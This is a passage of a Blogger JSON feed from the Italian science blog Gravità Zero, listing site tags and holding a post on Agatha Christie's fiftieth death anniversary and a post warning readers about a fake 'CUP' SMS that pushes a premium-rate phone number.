heyerdahl"},{"term":"tibet"},{"term":"tigem"},{"term":"tiglio"},{"term":"tiktok"},{"term":"tim cook"},{"term":"time"},{"term":"timespace"},{"term":"timo"},{"term":"tipologia feci"},{"term":"tiscali mail"},{"term":"titanosauro"},{"term":"tokio"},{"term":"tom lehrer"},{"term":"tonelli"},{"term":"top video"},{"term":"top-ix"},{"term":"toptata"},{"term":"torino plus"},{"term":"torino pride"},{"term":"torino+"},{"term":"tormentoni estivi"},{"term":"toy story"},{"term":"tracce"},{"term":"transessualismo"},{"term":"trappola magnaetica"},{"term":"trasferimenti tecnologici"},{"term":"trasporti"},{"term":"travestitismo"},{"term":"trekking scientifico"},{"term":"trends"},{"term":"treni"},{"term":"treviglio"},{"term":"tribe"},{"term":"triennale"},{"term":"trojan"},{"term":"tronco encefalico"},{"term":"troppi"},{"term":"trucchi"},{"term":"trucco"},{"term":"truecall"},{"term":"truffa"},{"term":"truffe telefoniche"},{"term":"tsunami"},{"term":"ttip"},{"term":"tu non tacere"},{"term":"tullio del mauro"},{"term":"tumore al seno"},{"term":"tunes"},{"term":"turin"},{"term":"turismo"},{"term":"turismo spaziale"},{"term":"turismo udine"},{"term":"tutela dell'ambiente"},{"term":"tutti in festa con pi greco"},{"term":"tuttoscienze"},{"term":"tyre"},{"term":"uber"},{"term":"ucraina"},{"term":"ufficio"},{"term":"ufo"},{"term":"uiza"},{"term":"umanesimo e scienza"},{"term":"umberto scotti di uccio"},{"term":"umidificatori"},{"term":"umidità di risalita"},{"term":"umidità nei terrazzi"},{"term":"una mente in frammenti"},{"term":"unical"},{"term":"unicef"},{"term":"unione industriale di torino"},{"term":"uniroma"},{"term":"universita di foggia"},{"term":"university"},{"term":"università di Napoli"},{"term":"università di Verona"},{"term":"università di bologna"},{"term":"università di bolzano"},{"term":"università di firenze"},{"term":"università di hanoi"},{"term":"università di padova"},{"term":"università di washington"},{"term":"università popolare"},{"term":"università popolari"},{"term":"università statale di milano"},{"term":"univesità di trento"},{"term":"unsic"},{"term":"uova di gattuccio"},{"term":"uranio"},{"term":"usseglio"},{"term":"vaccini anti-cancro"},{"term":"vaccino"},{"term":"valentina cauda"},{"term":"valentina fossati"},{"term":"valentina pizzichetti"},{"term":"valentino berretti"},{"term":"valeria lussiana"},{"term":"valerio rossi Albertini"},{"term":"valutazione DSA"},{"term":"van damme"},{"term":"vassalo"},{"term":"vaxxed"},{"term":"vedere la scienza"},{"term":"vega"},{"term":"vegan"},{"term":"vela"},{"term":"vendita"},{"term":"veronesi"},{"term":"vertebra"},{"term":"vespa mandarinia"},{"term":"veterinario"},{"term":"viaggi fai da te"},{"term":"viaggi studio"},{"term":"viaggio nel calcolo infinitesimale"},{"term":"video gioco"},{"term":"video uvetta ballerina"},{"term":"videogioco"},{"term":"videoregistratore"},{"term":"viewconference"},{"term":"vincenzo balzani"},{"term":"vincenzo villani"},{"term":"vini"},{"term":"vino"},{"term":"vintage"},{"term":"violenza donne"},{"term":"violenza sessuale"},{"term":"vipera comune"},{"term":"vipera di Orsini"},{"term":"viral"},{"term":"virali claudio pasqua"},{"term":"virgin group"},{"term":"virgin records"},{"term":"virginie simonet"},{"term":"virtual archeologia"},{"term":"virus microbi e vaccini"},{"term":"visione"},{"term":"vista"},{"term":"visual design"},{"term":"visualizzazioni statistiche"},{"term":"vitale bovarone"},{"term":"vitamine"},{"term":"vittorio marchi"},{"term":"vittorio marchia"},{"term":"vittorio marchis"},{"term":"vivere a spese degli altri"},{"term":"vivere a spreco zero"},{"term":"vivisezione"},{"term":"vocabolario fisico tecnico"},{"term":"voglio la luna"},{"term":"volo"},{"term":"voyager 1"},{"term":"vuoto"},{"term":"vèronique schwab"},{"term":"walter bonatti"},{"term":"wannacry"},{"term":"washington post"},{"term":"washingtonia"},{"term":"water"},{"term":"web 3D"},{"term":"web reputation"},{"term":"web science festival"},{"term":"web tv"},{"term":"web tv scientifica"},{"term":"web-tv"},{"term":"webmeeting"},{"term":"webradio"},{"term":"websolutions"},{"term":"webupdate"},{"term":"whirlpool.it"},{"term":"wikileaks"},{"term":"will storr"},{"term":"win"},{"term":"wolfram"},{"term":"woodstock"},{"term":"wordpress"},{"term":"world economic forum"},{"term":"world water day"},{"term":"world wide rome"},{"term":"world wide telescope"},{"term":"wrapping"},{"term":"wsw"},{"term":"x_science"},{"term":"xbox"},{"term":"xerox"},{"term":"xova"},{"term":"xxv"},{"term":"xylella"},{"term":"yahoo"},{"term":"yemen"},{"term":"ylenia pancione"},{"term":"yorker university"},{"term":"yosemite"},{"term":"yuri castelfranchi"},{"term":"yuri tiberto"},{"term":"zalando"},{"term":"zanaichelli"},{"term":"zecche"},{"term":"zeitgeist"},{"term":"zero gravity"},{"term":"zika"},{"term":"zimmermann"},{"term":"zingarella"},{"term":"zodiaco"},{"term":"zolle"},{"term":"zoo3d"},{"term":"zoom"},{"term":"zoom torino"},{"term":"Ångström"},{"term":"دالإيطالية"}],"title":{"type":"text","$t":"Gravità Zero "},"subtitle":{"type":"html","$t":"Comunicazione scientifica, innovazione, tecnologia, economia, impresa, medicina, bufale, startup "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7282"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4181540809828242842"},"published":{"$t":"2026-01-12T16:54:00.003+01:00"},"updated":{"$t":"2026-01-12T16:54:23.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Agatha Christie, 50 anni dopo: il mistero che non smette far parlare di se"},"content":{"type":"html","$t":"\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/peter576\/4449406878\" title=\"Agatha Christie\"\u003E\u003Cimg alt=\"Agatha Christie\" height=\"532\" src=\"https:\/\/live.staticflickr.com\/4056\/4449406878_6fbc15da1e_c.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch3 data-end=\"280\" data-start=\"190\"\u003ESono passati cinquant’anni dalla scomparsa di \u003Cstrong data-end=\"347\" data-start=\"328\"\u003EAgatha Christie\u003C\/strong\u003E (1976–2026), eppure il suo nome continua a circolare con una familiarità rara, come se il tempo non avesse mai davvero chiuso il sipario sui suoi enigmi. Regina indiscussa del giallo classico, Christie non è stata solo un’autrice di bestseller: è diventata un linguaggio universale, un modo di guardare al mistero, alla colpa, alla natura umana.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-end=\"921\" data-start=\"695\"\u003EMilano – città che vive di logica, ritmo, osservazione e dettaglio – non è mai stata teatro diretto di un suo romanzo, né risulta tra le tappe documentate dei suoi viaggi. Eppure, \u003Cstrong data-end=\"920\" data-start=\"875\"\u003Eil legame è più profondo di quanto sembri\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"921\" data-start=\"695\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1426\" data-start=\"923\"\u003EChristie ha insegnato a generazioni di lettori il valore dell’attenzione, dell’ordine apparente che nasconde il caos, del particolare insignificante che diventa chiave di tutto. È una lezione che Milano conosce bene: nelle sue architetture razionali, nei suoi cortili silenziosi, nei suoi tram affollati dove si incrociano vite anonime, potenzialmente cariche di storie. Non è un caso che il giallo – nelle sue forme più classiche e contemporanee – abbia sempre trovato qui un pubblico attento e fedele.\u003C\/p\u003E\u003Cp data-end=\"1426\" data-start=\"923\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003ENegli anni, \u003Cstrong data-end=\"1579\" data-start=\"1440\"\u003Ele opere di Agatha Christie hanno abitato librerie storiche, biblioteche di quartiere, circoli di lettura della città e della provincia\u003C\/strong\u003E, diventando spesso la porta d’ingresso al genere per lettori giovani e adulti. Le sue storie sono state lette, discusse, adattate per il teatro e celebrate in eventi culturali anche sul territorio milanese: segno di un’eredità viva, non museale.\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s1266\/Screenshot%202026-01-12%20alle%2014.09.34.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s16000\/Screenshot%202026-01-12%20alle%2014.09.34.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2098\" data-start=\"1827\"\u003EHercule Poirot e Miss Marple non sono solo personaggi: sono strumenti di pensiero. Rappresentano due modi diversi di indagare il mondo, entrambi ancora attuali in una metropoli che cambia volto ma continua a interrogarsi su giustizia, verità e responsabilità individuale.\u003C\/p\u003E\u003Cp data-end=\"2098\" data-start=\"1827\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2398\" data-start=\"2100\"\u003EA cinquant’anni dalla sua morte, \u003Cstrong data-end=\"2184\" data-start=\"2133\"\u003EAgatha Christie resta sorprendentemente moderna\u003C\/strong\u003E. In un’epoca dominata dalla velocità e dalla sovraesposizione, i suoi romanzi chiedono di rallentare, di osservare, di dubitare delle apparenze. È forse per questo che continuano a parlarci, anche qui, anche oggi.\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003EIl suo spirito investigativo, razionale e umano, \u003Cstrong data-end=\"2574\" data-start=\"2500\"\u003Ecammina ancora tra le nostre pagine, i nostri lettori, le nostre città\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2648\" data-start=\"2577\"\u003EE il mistero, grazie a lei, non ha mai smesso di essere una cosa seria.\u003C\/p\u003E\u003Cp data-end=\"2648\" data-start=\"2577\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4181540809828242842\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4181540809828242842","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4181540809828242842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4181540809828242842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/agatha-christie-50-anni-dopo-il-mistero.html","title":"Agatha Christie, 50 anni dopo: il mistero che non smette far parlare di se"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s72-c\/Screenshot%202026-01-12%20alle%2014.09.34.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4164849793613193026"},"published":{"$t":"2026-01-12T10:29:00.007+01:00"},"updated":{"$t":"2026-01-12T10:41:38.580+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"truffe"}],"title":{"type":"text","$t":"Attenzione a SMS truffa: falso messaggio del “CUP Centro Unico Primario”"},"content":{"type":"html","$t":"\u003Cp data-end=\"431\" data-start=\"253\"\u003ESta circolando in questi giorni un \u003Cstrong data-end=\"313\" data-start=\"288\"\u003Emessaggio fraudolento\u003C\/strong\u003E che invita a contattare \u003Cstrong data-end=\"353\" data-start=\"338\"\u003Econ urgenza\u003C\/strong\u003E un presunto \u003Cstrong data-end=\"397\" data-start=\"366\"\u003E“CUP Centro Unico Primario”\u003C\/strong\u003E chiamando il numero \u003Cstrong data-end=\"430\" data-start=\"418\"\u003E89342238\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"465\" data-start=\"433\"\u003E❌ \u003Cstrong data-end=\"465\" data-start=\"435\"\u003ENON CHIAMATE QUESTO NUMERO\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003ESi tratta di un \u003Cstrong data-end=\"528\" data-start=\"483\"\u003Etentativo di phishing e truffa telefonica\u003C\/strong\u003E, messo in atto per \u003Cstrong data-end=\"568\" data-start=\"548\"\u003Esottrarre denaro\u003C\/strong\u003E attraverso numeri a pagamento o per \u003Cstrong data-end=\"642\" data-start=\"605\"\u003Erubare dati personali e sensibili\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s1280\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s16000\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_FYde5E_GNnOFOghZXUBXOMtZvLAK-25egXJLn-jxiP5qwYkPOTaVPVA4UjXXGjEVUxmKSmhOjGR9cHZ5OQeC1_fic1J_vgmSvlfJcKMyzwUOjyeakAnMVh08K-KGCCP-paJl1MsdFAKA7Va1mTocpJ63bV5D2ZG3PEo0FJfhEy6WBqHbuEM-zeq5Q8\/s888\/Screenshot_20251104_195741_Libero-Mail.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"888\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_FYde5E_GNnOFOghZXUBXOMtZvLAK-25egXJLn-jxiP5qwYkPOTaVPVA4UjXXGjEVUxmKSmhOjGR9cHZ5OQeC1_fic1J_vgmSvlfJcKMyzwUOjyeakAnMVh08K-KGCCP-paJl1MsdFAKA7Va1mTocpJ63bV5D2ZG3PEo0FJfhEy6WBqHbuEM-zeq5Q8\/w400-h384\/Screenshot_20251104_195741_Libero-Mail.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Chr data-end=\"648\" data-start=\"645\" \/\u003E\u003Ch2 data-end=\"676\" data-start=\"650\"\u003E🚨 Perché è una truffa?\u003C\/h2\u003E\u003Cp data-end=\"702\" data-start=\"678\"\u003EÈ importante sapere che:\u003C\/p\u003E\n\u003Cp data-end=\"791\" data-start=\"706\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIl \u003Cstrong data-end=\"752\" data-start=\"709\"\u003Evero CUP (Centro Unico di Prenotazione)\u003C\/strong\u003E \u003Cstrong data-end=\"791\" data-start=\"753\"\u003ENON invia SMS minacciosi o urgenti\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"829\" data-start=\"794\"\u003ENON utilizza numeri a pagamento\u003C\/strong\u003E come \u003Cstrong data-end=\"852\" data-start=\"835\"\u003E893, 895, 899\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"906\" data-start=\"855\"\u003ENON chiede mai di essere contattato con urgenza\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"979\" data-start=\"909\"\u003ENON richiede dati personali, bancari o sanitari via SMS o telefono\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"979\" data-start=\"704\"\u003E\n\u003C\/ul\u003E\u003Cp\u003E\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"1148\" data-start=\"981\"\u003EI numeri che iniziano con \u003Cstrong data-end=\"1025\" data-start=\"1007\"\u003E893, 899 o 895\u003C\/strong\u003E sono \u003Cstrong data-end=\"1056\" data-start=\"1031\"\u003Enumeri a sovrapprezzo\u003C\/strong\u003E: chiamarli può comportare \u003Cstrong data-end=\"1106\" data-start=\"1083\"\u003Ecosti molto elevati\u003C\/strong\u003E anche per pochi secondi di conversazione.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Chr data-end=\"1153\" data-start=\"1150\" \/\u003E\u003Ch2 data-end=\"1209\" data-start=\"1155\"\u003E🏥 Che cos’è il CUP (Centro Unico di Prenotazione)?\u003C\/h2\u003E\u003Cp data-end=\"1349\" data-start=\"1211\"\u003EIl \u003Cstrong data-end=\"1252\" data-start=\"1214\"\u003ECUP – Centro Unico di Prenotazione\u003C\/strong\u003E è un \u003Cstrong data-end=\"1319\" data-start=\"1258\"\u003Eservizio ufficiale del Servizio Sanitario Nazionale (SSN)\u003C\/strong\u003E che permette ai cittadini di:\u003C\/p\u003E\n\u003Cp data-end=\"1396\" data-start=\"1353\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPrenotare \u003Cstrong data-end=\"1396\" data-start=\"1363\"\u003Evisite mediche specialistiche\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EPrenotare \u003Cstrong data-end=\"1430\" data-start=\"1409\"\u003Eesami diagnostici\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EGestire \u003Cstrong data-end=\"1483\" data-start=\"1441\"\u003Edisdette o spostamenti di appuntamenti\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EAccedere a prestazioni sanitarie pubbliche o convenzionate\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"1544\" data-start=\"1351\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"1708\" data-start=\"1546\"\u003EIl CUP opera \u003Cstrong data-end=\"1587\" data-start=\"1559\"\u003Etramite sportelli fisici\u003C\/strong\u003E, \u003Cstrong data-end=\"1615\" data-start=\"1589\"\u003Enumeri verdi ufficiali\u003C\/strong\u003E, \u003Cstrong data-end=\"1639\" data-start=\"1617\"\u003Esiti web regionali\u003C\/strong\u003E o \u003Cstrong data-end=\"1663\" data-start=\"1642\"\u003Eapp istituzionali\u003C\/strong\u003E, \u003Cstrong data-end=\"1707\" data-start=\"1665\"\u003Emai tramite SMS con numeri a pagamento\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"1713\" data-start=\"1710\" \/\u003E\u003Ch2 data-end=\"1766\" data-start=\"1715\"\u003E🔐 Come riconoscere un SMS truffa a nome del CUP\u003C\/h2\u003E\u003Cp data-end=\"1799\" data-start=\"1768\"\u003EFai attenzione se il messaggio:\u003C\/p\u003E\n\u003Cp data-end=\"1878\" data-start=\"1803\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EUsa parole come \u003Cstrong data-end=\"1832\" data-start=\"1819\"\u003E“urgente”\u003C\/strong\u003E, \u003Cstrong data-end=\"1853\" data-start=\"1834\"\u003E“ultimo avviso”\u003C\/strong\u003E, \u003Cstrong data-end=\"1878\" data-start=\"1855\"\u003E“contattaci subito”\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003ERiporta un \u003Cstrong data-end=\"1912\" data-start=\"1892\"\u003Enumero 893 \/ 899\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003ENon indica \u003Cstrong data-end=\"1954\" data-start=\"1926\"\u003Enome della ASL o Regione\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EContiene testi generici e poco chiari\u003C\/li\u003E\u003Cli\u003EArriva senza che tu abbia richiesto nulla\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2038\" data-start=\"1801\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"2124\" data-start=\"2040\"\u003E👉 In questi casi \u003Cstrong data-end=\"2123\" data-start=\"2058\"\u003Enon rispondere, non chiamare e non cliccare su eventuali link\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"2129\" data-start=\"2126\" \/\u003E\u003Ch2 data-end=\"2172\" data-start=\"2131\"\u003E✅ Cosa fare se ricevi questo messaggio\u003C\/h2\u003E\n\u003Cp data-end=\"2211\" data-start=\"2176\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E❌ Non chiamare il numero indicato\u003C\/li\u003E\u003Cli\u003E🗑️ Cancella l’SMS\u003C\/li\u003E\u003Cli\u003E📢 Segnala il messaggio come \u003Cstrong data-end=\"2285\" data-start=\"2266\"\u003Espam o phishing\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E☎️ Per dubbi, contatta \u003Cstrong data-end=\"2366\" data-start=\"2313\"\u003Esolo i canali ufficiali del CUP della tua Regione\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2366\" data-start=\"2174\"\u003E\n\u003C\/ul\u003E\u003Chr data-end=\"2371\" data-start=\"2368\" \/\u003E\u003Ch2 data-end=\"2397\" data-start=\"2373\"\u003E📣 Condividi l’avviso\u003C\/h2\u003E\u003Cp data-end=\"2529\" data-start=\"2399\"\u003EDiffondere questa informazione può aiutare \u003Cstrong data-end=\"2479\" data-start=\"2442\"\u003Eanziani e persone più vulnerabili\u003C\/strong\u003E a evitare truffe telefoniche e perdite di denaro.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2570\" data-start=\"2531\"\u003E\u003Cstrong data-end=\"2570\" data-start=\"2531\"\u003ELa prevenzione è la miglior difesa.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4164849793613193026\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4164849793613193026","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4164849793613193026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4164849793613193026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/attenzione-sms-truffa-falso-messaggio.html","title":"Attenzione a SMS truffa: falso messaggio del “CUP Centro Unico Primario”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s72-c\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8716236306041403064"},"published":{"$t":"2026-01-11T16:02:00.000+01:00"},"updated":{"$t":"2026-01-11T16:02:40.152+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"libri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lorenzo conzatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luce e 